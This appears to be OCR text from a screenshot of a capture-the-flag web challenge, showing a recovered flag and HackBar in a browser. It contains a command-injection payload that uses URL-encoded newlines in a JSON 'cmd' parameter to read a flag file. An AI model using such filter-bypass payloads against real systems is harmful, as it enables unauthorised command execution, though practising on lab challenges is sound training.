 Web Adminstration Interface
Attempting to run command:
flag{fadd7261-7b16-4d05-a11e-999c8c94eb8d}
Enter command as JSON:
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8f246b14-8188-4869-bbf8-690f28745d38.node4.buuoj.cn:81/?cmd={%0A"cmd": "/bin/cat /home/rceservice
/flag"%0A}
Split URL